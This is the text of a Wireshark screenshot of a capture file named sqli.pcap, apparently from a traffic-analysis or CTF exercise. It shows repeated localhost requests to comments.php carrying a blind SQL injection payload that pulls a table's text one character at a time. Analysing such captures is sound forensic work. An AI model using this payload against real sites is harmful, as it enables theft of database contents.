 sqli.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
5 0.000099 127.0.0.1 127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_…
7 0.003151 127.0.0.1 127.0.0.1 HTTP 762 HTTP/1.1 200 OK (text/html)
17 0.006103 127.0.0.1 127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_…
19 0.008677 127.0.0.1 127.0.0.1 HTTP 761 HTTP/1.1 200 OK (text/html)
29 0.010582 127.0.0.1 127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_…
31 0.013053 127.0.0.1 127.0.0.1 HTTP 761 HTTP/1.1 200 OK (text/html)
41 0.015217 127.0.0.1 127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_…
43 0.017931 127.0.0.1 127.0.0.1 HTTP 761 HTTP/1.1 200 OK (text/html)
53 0.020431 127.0.0.1 127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_…
55 0.023551 127.0.0.1 127.0.0.1 HTTP 761 HTTP/1.1 200 OK (text/html)
65 0.025811 127.0.0.1 127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_…
67 0.028261 127.0.0.1 127.0.0.1 HTTP 761 HTTP/1.1 200 OK (text/html)
77 0.030300 127.0.0.1 127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_…
79 0.032914 127.0.0.1 127.0.0.1 HTTP 761 HTTP/1.1 200 OK (text/html)
89 0.035206 127.0.0.1 127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_…
Frame 5: 291 bytes on wire (2328 bits), 291 bytes captured (2328 bits)
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 59829, Dst Port: 80, Seq: 1, Ack: 1, Len: 235
Hypertext Transfer Protocol
GET /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100)),1,1)=%22q%22),100,0) HTTP/1.1\r\n
Host: 127.0.0.1\r\n
User-Agent: python-requests/2.28.1\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://127.0.0.1/comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100)),1,1)=%22q%22),100,0)]
[HTTP request 1/1]
[Response in frame: 7]
Hypertext Transfer Protocol: Protocol 分组: 16836 · 已显示: 2806 (16.7%) 配置: Default